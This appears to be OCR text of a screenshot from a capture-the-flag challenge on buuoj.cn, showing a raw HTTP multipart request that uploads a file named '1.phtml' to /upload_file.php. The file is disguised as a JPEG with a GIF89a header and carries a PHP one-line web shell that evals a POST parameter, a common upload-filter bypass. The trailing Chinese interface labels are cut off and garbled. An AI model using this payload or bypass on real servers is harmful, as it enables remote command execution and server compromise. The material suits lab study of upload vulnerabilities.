 1 POST /upload_file.php HTTP/1.1
2 Host: 9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
8 Content-Length: 388
9 Origin: http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
16 Content-Disposition: form-data; name="file"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST['cmd']);</script>
21
22 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d--
27
上传文件名: 1.phtml
请求查
请求主
请求coo
请求头